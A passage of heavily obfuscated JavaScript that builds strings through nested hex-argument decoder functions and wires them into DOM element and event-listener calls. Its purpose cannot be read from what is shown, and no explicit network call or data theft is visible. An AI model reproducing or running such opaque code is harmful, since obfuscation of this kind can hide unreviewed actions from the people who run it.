x1c32,0x11f2,0x1728,0x19b3),'KCYGM':'X','unKbE':yo(0x873,0x280,-0x1e9,-0x3cd,0xbb7)+yj(0x16a9,0x186f,0x1e5c,0x1c29,0x9e7)+'+$','SvypR':yo(0x614,0x92f,0x478,-0x491,0x12e4),'skBPe':yT(0x10a,-0x1c2,-0x5cb,0xf6c,0x6d4)+yT(0xf2f,-0x6c5,-0x186,0x1e,0x599),'KPqpt':function(Y,G){return Y===G;},'amSBC':yT(0x18e6,0x18d9,0x2168,0x219a,0x1442),'xYKea':yZ(0x18d2,0x192f,0x1547,0x1200,0x1ca7),'dWsjR':ys(0xe51,0xe20,0x1c3d,0xe8a,0x50f),'PhzPo':yo(0xeb3,0x159,0x81a,0x1602,0x1a63)+'e','CIBqN':function(Y,G){return Y!==G;},'PssbC':yT(0x207d,0x1341,0x14e3,0x1f1c,0x12db),'TAQnc':yj(0xf8d,0x245,0x9f8,0xc11,0xf2d),'kkPZg':yo(0xc80,0x5e8,0x8ae,0x4a0,0x19da),'LqLpJ':yj(0xd22,0x781,0x1136,0xd86,0x141a),'jLZaj':function(Y,G){return Y===G;},'cGkJD':ys(0x19c3,0x131b,0x1607,0x14ee,0x217a),'qGTNY':yZ(0x122,-0x66b,0x5ee,0x829,0x10e0),'rzgGK':function(Y,G){return Y+G;},'DjvwF':function(Y,G){return Y>G;},'IJIxJ':function(Y,G,w,d){return Y(G,w,d);},'hLWxH':function(Y,G,w){return Y(G,w);},'HeNOa':yT(0x1571,0x6b,0x1684,0x1174,0xa9e)+yT(0x2024,0x1044,0xfd5,0x11f0,0x14c2)+yo(0x1bcd,0x15da,0x1961,0x28cd,0x1ddd)+yZ(0x262e,0x286e,0x1bf7,0x17cc,0x10c2)+yZ(0xbc8,0x72e,0x6ac,0xfd9,-0x6f9)+yo(0x966,0x824,0xa12,0xe7a,0x1017)+yo(0xd96,0x18a4,0x5d6,0x1ab3,0xd39)+yZ(0x524,0x643,0x708,0x10a1,0x91c)+yj(0x12c,0x3dd,0xb26,0x621,-0x4da)+ys(0x1baa,0x1a0c,0x1c36,0x1403,0x15aa)+ys(0x74b,0x5e6,0xfdb,0xdb8,0x10b2)+ys(0xd3b,0x1448,0xd4c,0xa04,-0x144)+ys(0x1154,0x143e,-0x233,0x791,0x11d)+yT(0x2526,0x23fc,0x1593,0x23f0,0x192e)+yT(0x775,0x10aa,0x1502,0x1b5e,0x1010)+yo(0xfca,0x10aa,0x1bc7,0xeb9,0x577)+yj(0x1af0,0x199c,0x261f,0xd47,0x1239)+yZ(-0x1ea,0xb96,0x670,-0x6d,0x656)+yZ(0x1878,0x1ba,0xedb,0x26e,0x8dd)+yZ(-0x906,0x5e1,0x44e,0x538,0x7a5)+yZ(0x6fc,0x166e,0xa5f,0x838,-0x10e)+yZ(0xc51,0x641,0x46e,-0x3a7,-0x672),'yhqAm':yZ(0x290,0xef5,0x6cc,0xdb4,0x1ab)+yj(0x5b3,-0x9,-0x1d,0xf58,-0x5f3)+ys(0x16c4,0x14df,0x1671,0x18fd,0xfcd)+yZ(0x92f,0x773,0x489,0xc8c,0x3ca)+yo(0x28e,-0x860,-0x514,-0x70,0x4d6)+ys(-0xbd6,0xa2c,0xdbb,0x1a8,0x3ca)+ys(0x338,-0x631,-0x15b,0xa1,-0x621)+yo(0x403,0xb,0x1051,-0x5a8,0x838)+yT(-0x245,0x452,0x1870,0x159,0xaa7)+yj(0x14de,0xa83,0xf46,0x83d,0x17e5)+yZ(-0x224,0x310,0x520,-0x50,-0x787)+ys(0xa93,0x773,0x7f0,0x14aa,0x114d)+ys(-0xa5a,-0xad4,0xd77,0x25b,0x5b1)+yo(0xc50,0xc2d,0x1951,0x1791,-0xfd)+ys(0x181c,0x1cd1,0x1789,0x136c,0xf74)+ys(0xccb,0x6cb,0x2d9,-0xc0,0x48b)+yT(0xb29,0x12cd,0xcdd,-0x396,0x7f2)+yT(-0x286,0x215,-0x4a5,0x3cc,0x201)+yT(0x1253,0x106f,0x2414,0x218d,0x1866)+yZ(0x1480,-0x22a,0xb12,0xa45,0x1467)+yo(0x13f,0xa4b,0x83c,-0x134,0xdc)+ys(0xd54,0x695,0x14fa,0xd43,0xdc5)+yo(0x1b52,0x17ed,0x1ad7,0x248f,0x1f83)+yZ(0x1f4b,0xc82,0x17cb,0x23a0,0x20de)+yT(-0x139,0x6c6,0x1472,0xd19,0xa7f)+yZ(0xd5,0x94d,0x657,-0x631,0x50c)+ys(0xe3c,0x1379,0x598,0x129d,0xa28)+ys(-0xec5,-0xd95,-0xade,-0x11a,-0xc5)+yj(0xd55,0xa9e,0x178,0x1a6f,0x1bc)+yZ(0x22f4,0x20c2,0x1ccd,0x1bbb,0x14a1),'AVKuF':yZ(0x172,0x19e0,0xeb5,0x1b5f,0x111d)+yj(0x529,-0x1de,-0x857,0x191,-0x25)+yj(0x353,-0x145,-0x33f,0x10d1,0xc)+yZ(0x51c,0x1015,0x7c7,0x13be,0xeed)+yo(0x4da,0x6a6,-0x10f,-0x8ef,0x64f),'JGMLR':yZ(0x570,0xd46,0xd0b,0x1737,0x7c0)+yZ(0x21e4,0x1503,0x172f,0x1b5a,0x2168)+'b','OqKgq':yo(0x3ad,0x899,-0x371,-0x8c0,-0x67e),'aYCZL':ys(0x16fa,0xb7e,0xde1,0x9a3,0xec6)+yj(0x4e7,0xdf0,0xacc,0x1ec,0x709)+yZ(0xc25,0x93f,0x110e,0x1dfd,0x1cf8),'gvgLD':function(Y,G){return Y+G;},'SBBOl':yT(0x1c4f,0x1fe0,0x23cf,0x1091,0x1b02)+yj(0x2cb,0x6b1,0xec1,0xb5c,-0x515)+yT(0x1ba9,0x2526,0x1335,0x1e42,0x186e)+yZ(0xbb6,0x13cf,0xae2,0x57d,0x57e)+ys(0x13aa,0x1b74,0x2471,0x1892,0x166d)+yo(0x295,-0x3ac,-0x22e,0x9f6,-0x379)+yZ(0x18b4,0x22d9,0x1d49,0x191f,0x1e0b)+yj(0x173a,0x1df3,0x1c70,0x19ff,0x143f)+yo(0x16a6,0x18f1,0x1439,0x1b87,0x1f18)+yj(0x5e8,0xcaf,-0x3f5,0xd2a,0x1af)+yo(0x2ee,0xe7d,0x101b,0x592,-0x3f4)+yo(0x16cb,0x1d23,0xa73,0x1b55,0x151d)+yZ(0xe6d,0x597,0xaa4,0x329,-0x14)+yZ(0xea0,0xfed,0x1139,0xb59,0x4fa)+yj(0x1a44,0x2268,0x1103,0x1eb3,0xe2b)+ys(0x4a5,-0x63,-0x86b,0x21,0x82a)+yo(0x5a7,-0x3ad,-0xc7,-0x6a3,-0x386)+yT(0x1c25,0xb77,0x14b8,0x19e6,0x1325)+yj(0x845,0x40e,0x7ba,0xdd,-0x141),'mQroL':'n','XKzJx':yj(0xb97,0xcc2,0x115e,0x145a,0x104c)+yT(0x9a4,0xcca,0xf45,0xbed,0x167e)+yj(0x9b5,-0x28e,0xa15,0xdd8,0xda0)+yT(0x196d,0x18ca,0x18c3,0x22b5,0x167e)+yT(0x1447,0x1da9,0x1912,0x2545,0x1b02)+yj(0x2cb,-0x413,0xaef,0x157,0xe18)+yo(0x1877,0xe31,0x11a1,0x24ff,0xad8)+ys(0xcc6,0x2d2,0xc27,0x5d4,0xf94)+ys(0xd7a,0x1c4e,0xb6d,0x1892,0xe3e)+yZ(0x1156,0xfa9,0x4f9,0x7ba,-0x133)+yT(0xf54,0x17d2,0xf94,0x1365,0x1adc)+yo(0x16d4,0x1651,0x211f,0xcde,0xf39)+ys(0x1249,0x1429,0x1d5a,0x13fc,0x18de)+yj(0x5e8,-0x60d,0xc81,-0x3cf,-0x63a)+yT(0xeb6,-0x56a,0x30,0xc5e,0x2e5)+yZ(0x1a86,0xbef,0x192f,0x11ac,0x1795)+yT(0xb43,-0x13,0x11a7,0x6be,0x837)+yo(0xed5,0x182b,0x10af,0xbd0,0x1648)+yj(0x1a44,0x1085,0x1a95,0x2348,0x1bde)+yZ(0x192f,0x584,0xc42,0xb0d,0x1074)+yj(0x90d,0x118c,-0x232,0x4b2,0x7f8)+ys(-0x192,0x4be,-0xbf9,0x6c,0xb31)+yZ(-0x3e3,0x3a3,0x377,-0x2c1,-0x95)+yZ(0x1068,0x2653,0x1c99,0x1bcb,0x1aa8),'TSiAq':'k','ZYYCc':yZ(0x27ff,0x2974,0x1c76,0x2611,0x270f),'KkZdE':yj(0x2a8,0xded,-0x612,0x35f,0x275),'IIujh':yo(0x482,0x3b2,-0x7a2,0x15e,0x10ce),'ipfKr':ys(0x101c,-0x507,0xf9b,0x5e8,0x13bc),'jnnjc':function(Y,G,w){return Y(G,w);},'WGPxe':yj(0x4ce,-0x612,0xfe1,0x887,0x340)+ys(0x8aa,0x1447,0x8dc,0xf63,0xc84)+'id','zkxkO':function(Y,G){return Y(G);},'ZAxtG':yo(0x944,-0xe1,0x10d6,0x1038,0xd73)+yZ(0x1afd,0x708,0xd67,0x492,0xe5c)+ys(-0xea,0x119c,0x15a,0x9cc,0x11d0)+yo(0x7e3,0x295,-0x30e,0x3a7,0x652)+ys(-0xb89,0xdde,0x79d,0x23e,0xc5c)+yo(0x1b26,0x2630,0x1e69,0x16c8,0x1927)+yo(0x100d,0x18d4,0x1658,0x457,0x11e8)+yj(0x128b,0x57f,0x1fa2,0x69f,0x1e92)+yZ(0x16b5,0x1215,0x167d,0x2448,0xe35)+yo(0x43b,-0x100,0xe00,-0x786,0x4f6)+yZ(0x36a,0x52f,0xeb1,0x18fb,0x11e6)+yZ(0x2ac,0x5b8,0x466,-0x18b,0x1054)+yT(-0x65a,0xbb9,-0x5af,0xf8,0x5a4)+yT(0xa4d,0x147,0x828,0x354,0x17e)+yT(0x28,0x144c,0xd82,0x551,0xbd8)+yT(0xea2,0xecb,0xcfa,-0x4d1,0x885)+yj(0x1777,0x16fb,0x1f1c,0xd20,0xb79),'ysmbz':yT(0x1f,0x57,-0x27,0xc1d,0x45f)+yo(0xca5,0x694,0x1430,0x1d0,0xdfc)+yj(0x17cf,0x17fb,0xb67,0x1a64,0xd37)+yj(0x1668,0x1a36,0x1a00,0xb72,0x2396)+yT(-0xd,0xf24,0xae1,-0x34f,0x58e)+yT(0x2bd,-0x1c9,0x157,0x2ef,0x7b3)+ys(0x164e,0x197f,0xca7,0x18c7,0x25b3),'KTvZl':yZ(0x17fb,0x1dda,0x11ca,0x9f8,0x920),'PDXRY':yo(0x1196,0x19f0,0x16a6,0x1847,0x102a),'vxSwY':yZ(0x4e1,-0x123,0x74c,-0x29d,-0x1b8)+yZ(0x24ab,0x1816,0x1d8a,0x1165,0x1c3d)+yT(0x831,0x6e9,0x480,0xab6,0x1004)+yT(0x420,-0x332,-0xb7,-0x1cd,0xa44)+yo(0x52e,0xd5,0x1107,-0x40c,0x710)+yo(0x1399,0x8a6,0x67f,0x1fee,0xb77)+yo(0x1ad,-0x2,-0xb5e,0xa9a,0x495)+yT(0xb99,-0x5a0,-0xdf,-0x58f,0x7f2)+yj(0x1783,0x1a93,0x21a9,0x222f,0x1ab4)+yo(0x466,0x1007,-0x4f9,-0x3c0,0x38d)+yT(0x1ad9,0x10d8,0x2023,0xe40,0x12e8)+yo(0x24f,-0x7a,0x746,0x6cf,-0x32f)+yZ(0x16d8,0x14c6,0xd7f,0x8aa,0x1aef)+ys(0xf00,0x2211,0xf7f,0x194d,0x2613)+yj(0x1658,0x1bd4,0x16ed,0x1c05,0x2187)+yT(0xf48,0x1050,0x9d7,0x188b,0x11e2)+yo(0x2dc,-0x578,0x313,0xcd1,-0x8a8)+ys(0x2d1,0x1a51,0x18c1,0xf86,0xc70)+yT(0xce6,-0x221,0x1b2,0xafb,0xa23),'nfVKH':yT(0xa25,0x9e8,0x305,-0x424,0x6e0)+yj(0x8b0,0x877,0xec,0x55a,0x57e),'DvhWl':function(Y,G){return Y(G);},'FWyNi':function(Y,G,w){return Y(G,w);},'ljozY':function(Y,G){return Y+G;},'tLycp':yj(0x198e,0x1807,0x1b54,0x20e2,0x24eb)+ys(0x2536,0x159f,0x167e,0x1871,0xe12)+yj(0x4a0,0x809,-0x34d,0xa5e,-0x24b)+yT(0x1a66,0x1afd,0x2220,0x1cd4,0x1b3b)+yj(0x15d7,0x1dbf,0xf62,0x201a,0x158a)+yZ(0x1dea,0x18c6,0x1d7f,0x2188,0x2950),'qGzOe':yZ(0x1581,0x143b,0x1c3a,0x2715,0x230d)+ys(0x15df,0x10b0,0x1529,0x1030,0x14a5)+yT(0x10cb,0x976,0x763,0x7b7,0x937)+yo(0x3b7,0x6f6,0xded,0xbd9,-0x713)+yZ(0x18ad,0x1f70,0x1498,0x2170,0x13d5)+yj(0x1abd,0x1a31,0x20c3,0x1e53,0x114d)+yT(-0x199,0xc39,-0x58,0xe9c,0x314)+yj(0xe5a,0x17c0,0x1398,0xdf1,0xf4c)+yZ(0x11bd,0x70e,0xcda,0xcbd,0x15dc)+yT(0x197a,0x1aee,0x4a7,0xa27,0xdae)+ys(0x12f1,0x503,0x1164,0xf3f,0xc98)+yZ(0x6f7,0x52f,0x12b0,0x1814,0xf7d)+yo(0xc38,0x1801,0xef5,0x8b8,0x22)+yZ(0x2544,0x1f94,0x1b72,0x2064,0x1d17)+yZ(0xd5d,0x9c5,0x11da,0x1d58,0x112c)+yT(-0x2ca,-0x52e,0x9bc,0x2e3,0x669)+yZ(0xaa6,0x1b42,0x12fa,0x1b67,0xb8d)+yo(0xd07,0xe48,0x11b8,0x1eb,0x1505)+yo(0x14ef,0x17e0,0x891,0x20d9,0x1f22)+yZ(0x449,0x7b9,0xe46,0x17df,0xb45)+yj(0x1a6b,0xd16,0xf44,0x1edd,0x1bb7)+yZ(0x1ebf,0x1822,0x18f4,0x1cec,0x1cb5)+yT(0x1902,0x13e4,0xec4,0x1e3b,0x170c)+yZ(-0x7a,0xd4,0xb86,-0x214,0x13d6)+yo(0x1250,0x134d,0x1114,0x1170,0x11ae)+yo(0x18af,0x1d5f,0x117f,0x1e9d,0x1ca4)+yo(0xd9,-0x401,-0x498,-0x140,-0xb3e)+yZ(0x26fb,0x1c2c,0x1a8a,0x1d59,0x1e55)+ys(0x16ba,0xa7,0x3f0,0xbe7,0x122e)+yT(0x21bf,0x1bbd,0x1575,0x1391,0x1a8d)+yo(0xb61,0x8a8,0x136c,0x6eb,0x85b)+yT(0xcc1,0x18a1,0x3b4,0xb85,0xd73)+yo(0x8ad,0x13e9,0xc04,0xfa5,0xe80)+yj(0x13a1,0x1939,0x97a,0x5d1,0x1135)+yj(0x5d2,0x196,0xef,0x10ad,0x688)+yj(0xb56,0x5c4,0x17dd,0x7ed,0x1397)+yo(0xa30,0x504,0x87a,0x8b,-0x2d2)+ys(0xca9,0xaab,0x65c,0x296,-0x66a)+yj(0x614,0x8ea,0xcd3,-0x5e9,0x6b0)+yj(0xdc5,0xcdd,0xe3,0x79d,0x1a33)+yo(0xb97,0x11f5,0x209,0x98,0x3ec)+yT(0xfb9,-0x908,0x384,-0x2aa,0x269)+'8;','UdFSA':yT(0xab0,0x1186,0x1162,0xd60,0x50d)+'r','rLOXg':yT(0xa01,0x90b,0x12fe,-0x467,0x615)+yT(0xa29,0xd7b,0x7f9,0x1bba,0xfcc)+yj(0xead,0x1c3,0x18d2,0x19f3,0xa43)+yT(0xfd3,0x1a31,0x185c,0x5d9,0xebf)+yT(0xb10,0x14e,0xde6,0xc4,0x7d7)+yT(0xb9d,0xdc1,0x1371,0x10,0xcde)+ys(0x5a3,-0xf8,0x342,0x398,-0x747)+ys(0x169d,0x1c9c,0xe65,0x1091,0x92b)+yo(0x165a,0x210a,0xfc2,0x20e3,0x22fd)+yZ(0x20b3,0xab8,0x173a,0xa12,0x2244),'NiRVS':ys(0x129f,0x1857,0x84e,0x140a,0x671)+yZ(0x1131,0x11d5,0xe74,0x8d7,0x1af1)+yT(0x18c5,0x1c59,0x2155,0x278c,0x1ad1)+yZ(0x1544,0x1cdd,0x1c6f,0x1139,0x18a3)+yT(0x102f,0x1fa9,0x28ce,0x1877,0x1c04)+yo(0x716,0x143e,0x86c,0xe24,0xa40)+yT(0xbe8,0x6a9,0x9c3,0x1895,0xbbb)+yT(0x252e,0x292f,0x114f,0x226e,0x1bde)+ys(0x59a,0xcc6,0x2e6,0x6e7,0x88b)+ys(-0xaf2,-0x4cc,0x402,0xb7,0xd9e),'iuQGO':ys(-0x24a,-0x34b,0xbc5,-0x11c,-0xc09)+yo(0x127,0x85,0xcec,0x219,0xab4)+yT(0x13f5,-0x55,0x71d,0xe3b,0x70c)+ys(0x17f9,0xe97,0x173c,0xea8,0xd41)+');','dVRuw':yT(0x8a6,0x22fb,0xd8a,0x166e,0x1623),'hDAPQ':yZ(-0x1c7,0xd8c,0x3f2,0xaa9,0x10bd)+yj(0x18d,0x4fd,-0x4f5,0x3dc,0x723)+yZ(0x6f8,-0x43f,0x979,0xe25,-0x23)+yo(0x175,-0x9c9,0xde,0x9ed,-0xbf2),'fnzYk':ys(0x91,0x1c3,-0x8fe,-0x49,-0xce2),'xCLdS':function(Y,G){return Y(G);},'SmOle':function(Y,G){return Y+G;},'eHahx':function(Y,G){return Y+G;},'vIgfM':ys(0x1ca0,0x1815,0xb4d,0x10d4,0x5c5)+yT(-0x379,0x596,0x1446,0x1026,0x95b),'hmiQZ':ys(0x569,-0x792,-0x43a,0x374,0x108d)+yj(0x1287,0x1704,0x6c7,0x1ab8,0x144c)+ys(0x1bb1,0x1b11,0xba9,0x1089,0x346)+yj(0x386,0xb77,-0x95a,-0x25,0xaab)+yZ(-0x140,0xd6f,0x9fe,0x8c6,0xcd1)+yj(0x12b6,0x1e08,0xfb3,0x100a,0xe2e)+yT(0x21b,0xcfd,0xf1f,-0x7a0,0x60b)+yZ(-0x25b,0x171a,0xabe,0x1c6,0x4ee)+yj(0xa53,0xfba,0x37f,0x79,0xa0f)+ys(0xb96,0x104e,0x26b,0xfa6,0x8c0)+yo(0x18ab,0x25e1,0x1df0,0x2604,0x2611)+yZ(0x12d1,0x125a,0x618,0x240,-0x229)+yj(0x684,0x16,-0x9e,-0x2b3,-0x27a)+yT(0xb2a,0x370,0xc8a,0xd91,0x706)+yT(0x769,0x1769,0x978,0x1ba8,0x1039)+yo(0x11a9,0x1c81,0x1cf9,0x15d4,0x125b)+ys(0xf4f,0x17b,0xa30,0x977,0x135c)+yZ(0x17c1,0x1c5a,0x1cfa,0x11f2,0x2a32)+yT(0xd84,0x13b3,0x1afe,0xa86,0x177b)+ys(0x14df,0x1b50,0x1d57,0x15bc,0x196a)+yZ(0x2776,0x1c8e,0x1a37,0x1643,0x21b3)+yT(-0x99,0x132f,0x7a8,0xd81,0xb86)+yo(0x78f,0x13d8,0x286,0x90e,0x1168)+yo(0x12ec,0x1396,0x1f43,0x58a,0x1cf8)+yT(0xaac,0xb4,0x3b0,0x5be,0xe07)+yo(0x1169,0x1abd,0x12de,0xb1e,0x111c)+yT(0xe01,0x1bdb,0x142d,0x1514,0xeea)+yZ(0x200d,0xe59,0x1270,0x179a,0x1f87)+ys(0x71a,-0x766,-0x7dd,0x46b,-0x27b)+yo(0x175,0x507,-0x6f8,-0x3d1,-0x532)+ys(0x1ce2,0xfc1,0x80f,0x14de,0xb19)+yj(0x7b0,0x174,0x82a,-0x47c,0xd0d)+';','ZsnhY':function(Y,G){return Y+G;},'tjKIj':function(Y,G){return Y+G;},'SzEgT':function(Y,G){return Y+G;},'ueQTB':function(Y,G){return Y+G;},'teEWV':function(Y,G){return Y+G;},'CYUXN':ys(0xdaa,0x8bf,-0x9bd,0x36f,0xb4a)+yT(0x117e,0x1358,0x1ba5,0x1d44,0x12a9),'BYZEP':yo(0x8d5,0x102c,-0x191,0x159c,-0x4b9),'BSXwc':yo(0xaca,0xd79,0x138f,0xf87,0x96d)+'s~','Medtp':yo(0x61e,-0x39f,0xce9,-0x66b,-0x782)+yo(0x12f0,0x15ca,0x1eac,0x2037,0x74b)+yZ(0x9f0,0x1576,0x14d6,0x1110,0x709)+yT(0x1b6b,0xdd3,0x14e9,0x1976,0x1965)+yZ(0xe16,0xa4d,0x535,-0x3bf,0xaf1)+';','GTicx':function(Y,G){return Y+G;},'GpYnP':function(Y,G){return Y+G;},'fzPBx':yo(0x61e,-0x5c0,0xb12,0x42b,0x2fb)+ys(0xbc3,0x19c3,0x48d,0xf77,0xf06)+yT(0xc5e,0x877,0x10f5,0x764,0x132a)+yT(-0x20d,0xe6d,-0xb23,0xa97,0x241)+'1;','TKtUU':function(Y,G){return Y+G;},'tTnMq':function(Y,G){return Y+G;},'unElp':yo(0x61e,-0x6e9,0x10a6,-0x22,0x1112)+yj(0x1356,0x1d6d,0x2008,0x1ca4,0x14ea)+yo(0x1272,0xb01,0x1526,0x51e,0x16cc)+yT(0xdbe,0xb7f,0x1016,0x1750,0x99e)+yj(0xed9,0x1b02,0x1af,0x3ad,0x1ba7)+';','ylsSt':yT(-0x178,0x572,-0x97d,0x13a,0x375)+yZ(-0x8c5,0xfd0,0x3b5,-0x17e,0xcfd)+ys(0xb98,0x147b,0xce5,0xc55,0x1aa)+yZ(0xe14,0x1c68,0xeb1,0x1c34,0x16dd)+yj(0x268,0x833,0x626,0x8fe,0xea6)+yZ(0x12be,0x309,0x634,0xf0c,-0x237)+ys(-0xa38,-0x74d,0x3d6,0x5d,-0xb63)+yZ(0x1e4c,0x1c57,0x1d9d,0x2909,0x118c)+yo(0xe3f,0x76c,0x1ab2,0x1472,0x3c8)+yj(0xe59,0x76d,0xe43,0x691,0x1a4c)+yZ(0x181,0x8ee,0x550,0xf13,0x110f)+yT(0x186d,0x214e,0x19c1,0x15e7,0x198a)+yT(0x1512,0x1a3f,0xa21,0x148,0xddc)+yj(0x1220,0xad6,0x9a4,0xcc3,0x891)+yo(0xd70,0xa34,0x2f1,0x16af,0x5c4)+ys(0x16bd,0x2f4,0x1777,0xd8f,0xf97)+yZ(0x2733,0x2289,0x1e48,0x110a,0x195a)+yj(0xb26,0x100e,0x1748,0x12a5,0xfe1)+yZ(0x1b94,0x28d0,0x1ccd,0x2067,0x156b)+yo(0x53f,-0x496,0xc9d,-0x263,-0x153)+ys(0x1a2a,0x1795,0x1823,0x12e3,0x1dd9)+ys(0xd33,0x1774,0xd90,0x13f1,0x15f0)+ys(0x9d5,0x555,0x730,0xdc7,0xbf)+yT(-0x8ca,0xac0,-0x93,0xa87,0x3d5)+yT(0x1969,0x15a4,0x6ae,0x158d,0x119a)+'d;','ecSos':function(Y,G){return Y(G);},'dQsam':'b'},[e,g]=U[yj(0x1b9b,0x27fa,0x27ea,0x2926,0x1253)](R8,[{'data':U[yT(0x1550,0x1a00,0xd80,0x4c2,0xfdd)]}]),[u,g]=U[yT(0x16ae,0x86b,0xdf3,0xbef,0xafe)](R8,[{'data':U[yT(0xd6d,-0x157,-0x507,0xf20,0x535)]}]);e[ys(0xf60,-0x1d4,0xdf2,0xaef,0x11e4)+yT(0x1596,0x104e,0x1620,0x1b2,0xeed)+'d'](u);var [S,g]=U[ys(0x17a,-0xaf8,0x739,-0x221,0x96b)](R8,[{'data':U[yT(0x21dd,0x1798,0xef7,0x14fa,0x16e6)]}],U[yT(0x1fef,0x1540,0x1655,0x10c3,0x158a)]);let s=![];S[yT(0xf65,0xd3f,0x1aab,0x1bf9,0x16b9)+ys(0x870,0x466,0xa6f,0x736,-0x28b)+yZ(0x15ed,0xfe5,0x1a84,0x1f4e,0x1a8f)+'r'](U[yo(0x11d0,0x1aaa,0x561,0x1467,0x157f)],Y=>{function yL(A,U,e,g,u){return yj(e-0x25b,U-0x10c,e-0xcc,U,u-0xea);}function yG(A,U,e,g,u){return ys(A-0x2c,U-0x62,u,e-0x4d8,u-0x8e);}function yP(A,U,e,g,u){return yo(U-0x1ce,e,e-0x1be,g-0xb5,u-0x50);}function yY(A,U,e,g,u){return ys(A-0x92,U-0x179,U,e-0x275,u-0x19);}var G={'bIXqC':function(w,d){function yf(A,U,e,g,u){return y(g-0x55,U);}return U[yf(-0x45c,-0x3fa,-0x157,0x2e2,0x474)](w,d);},'boSpk':U[yP(0x2186,0x160a,0x13d8,0x115a,0x8eb)],'KeYRt':U[yP(0x361,0x5fb,0x406,-0x100,-0x6ea)],'rOUid':U[yY(0x1c29,0xb74,0x1758,0x1afb,0x211f)],'hxzQM':function(w,d){function yw(A,U,e,g,u){return yP(A-0x63,g- -0x54a,u,g-0x26,u-0x1ee);}return U[yw(-0x415,0xda2,0xd4a,0x3d4,0x301)](w,d);},'EsLPC':function(w,d){function yd(A,U,e,g,u){return yG(A-0xde,U-0x10c,g- -0x241,g-0x8e,e);}return U[yd(0xe8a,0x1559,0x13fd,0x116b,0x99f)](w,d);},'PLNjA':function(w,d){function yt(A,U,e,g,u){return yP(A-0x91,u- -0x32b,A,g-0xf6,u-0x1ed);}return U[yt(0x8ed,-0x32,0x441,0x386,0xab1)](w,d);},'FwCjS':U[yL(0x1909,0x22bb,0x177d,0x13d0,0x1e49)],'fQYiX':U[yL(0x21b2,0x244d,0x17b1,0x24d8,0x14c4)],'OLGbQ':function(w,d){function yF(A,U,e,g,u){return yY(A-0x47,g,e-0xa5,g-0x1c4,u-0x62);}return U[yF(0x2153,0x10b5,0x1ba5,0x1740,0x1ef5)](w,d);},'lHrEP':U[yP(0x2099,0x17aa,0xbbe,0x1850,0x1b48)],'sosCw':function(w,d){function yl(A,U,e,g,u){return yL(A-0x58,g,e- -0x1db,g-0x15b,u-0x55);}return U[yl(-0x3dc,-0x6ad,0x329,0xe5e,0x45d)](w,d);},'HetBI':U[yJ(0x21da,0x1ae6,0x1d07,0xfbf,0x19a4)],'RzQhJ':U[yP(0x880,0x936,0x995,-0x7d,0x3cb)],'FqxtK':function(w){function yI(A,U,e,g,u){return yY(A-0xae,u,A-0x444,g-0x88,u-0x1ed);}return U[yI(0x878,0x1e4,0xf51,0x10bf,0x194)](w);},'QxMUR':U[yL(0x11fb,0x1552,0x9c8,0x161c,0x382)],'sUvfv':U[yL(0xe9e,-0x1f8,0x8dd,0x12a1,0xe75)],'LvZNZ':U[yG(0x11b3,0xeb3,0x194a,0x1b8b,0x1679)],'MJcXS':U[yL(0x1402,0x1ed2,0x1e65,0x1b99,0x1e44)],'hXdka':U[yL(0x1c25,0x1592,0x1bb0,0x23c3,0x1491)],'eWrXG':U[yJ(-0x209,0xb77,0x77e,-0x22c,0x17f5)],'NeiEC':U[yL(0x2016,0x2883,0x1b41,0x2345,0x1193)],'FeKnQ':U[yY(-0x98c,-0xb02,0x220,0x27a,-0x2b0)],'CgQlt':function(w,d){function ya(A,U,e,g,u){return yL(A-0xe3,e,A- -0x2fd,g-0x66,u-0x36);}return U[ya(0x1715,0x24a2,0xb18,0x9f1,0x24e3)](w,d);},'BGOzi':U[yY(0xe9d,0xf34,0x548,0xb04,-0x445)],'yClZZ':U[yP(0x1ff3,0x1725,0xfff,0x162f,0x1bb1)],'OMqUA':U[yP(0x2256,0x1737,0x2064,0x1255,0x21b7)],'sitAn':U[yJ(0x160,0xb82,0x9ce,0xa0,0xc2e)],'yVEsj':function(w,d){function yV(A,U,e,g,u){return yJ(u,g- -0x91,e-0x63,g-0x16,u-0x2b);}return U[yV(0x2862,0x183f,0x2466,0x1ea2,0x11a9)](w,d);},'vWzan':U[yY(0xc81,0x5cf,0xb54,0xa92,0xc85)],'meVKd':U[yJ(0x1942,0x1e73,0x134f,0x161c,0x1f4a)],'yZwVE':U[yP(0x159a,0x1aed,0x1faf,0x26cc,0x1530)],'LUBeY':function(w,d){function yQ(A,U,e,g,u){return yG(A-0x10a,U-0xf1,u- -0x12d,g-0x129,e);}return U[yQ(0x20ff,0x2366,0x1bf8,0x26fd,0x1c36)](w,d);},'KWZal':function(w,d){function yK(A,U,e,g,u){return yJ(u,e- -0x34,e-0x151,g-0x168,u-0xff);}return U[yK(0xe72,0x1260,0x1a2e,0x2227,0x13e0)](w,d);},'xkeeg':U[yP(0x1d6e,0x18b4,0x1ef1,0x2487,0x2426)],'hSeXz':function(w,d){function yz(A,U,e,g,u){return yG(A-0x1f0,U-0x1e0,U- -0x5d,g-0x84,g);}return U[yz(0x1d8b,0x1bb1,0x1079,0x1c5d,0x1575)](w,d);},'XmLJC':U[yP(0x11e7,0x150f,0x1831,0x81c,0xc4c)],'kiCZn':U[yP(0x725,0x767,0xcc7,0x146b,-0x27b)],'TVELV':function(w,d){function yc(A,U,e,g,u){return yG(A-0x70,U-0x158,u- -0xfb,g-0x5f,e);}return U[yc(0x932,0x190f,0xfed,0x1dea,0x162c)](w,d);},'unjiK':function(w,d){function yp(A,U,e,g,u){return yP(A-0xd0,g-0x1f9,e,g-0x46,u-0x197);}return U[yp(0x1ca6,0xc65,0x14ec,0x1591,0x1e65)](w,d);},'ynwUA':function(w,d,t,L){function yX(A,U,e,g,u){return yG(A-0x86,U-0x46,A-0x103,g-0x154,u);}return U[yX(0x1e65,0x2677,0x1105,0x1a21,0x17de)](w,d,t,L);},'OTnPB':function(w,d,t){function yb(A,U,e,g,u){return yP(A-0x10e,g- -0x3c,u,g-0xb9,u-0x3d);}return U[yb(0x44a,0x1538,0x14a,0xa91,0x338)](w,d,t);},'MGahM':U[yJ(-0x33,0xc27,0x168e,0xc27,0x1720)],'aHDKI':U[yJ(0x18ba,0x1703,0xb53,0x13b0,0x13cc)],'KHXyO':U[yP(0x14d5,0x11e4,0xea2,0x1e48,0xb0c)],'MBfZI':U[yP(0x2a6,0xe78,0x164f,0x146c,0x11e9)],'dYDcE':U[yJ(0xb04,0xa13,0x13e6,0x163,0x1260)],'BxbUE':U[yP(0x19a5,0x106d,0xa09,0x19d1,0x1887)],'YZOGt':function(w,d){function yx(A,U,e,g,u){return yJ(U,g- -0x59a,e-0x12e,g-0x194,u-0x1b7);}return 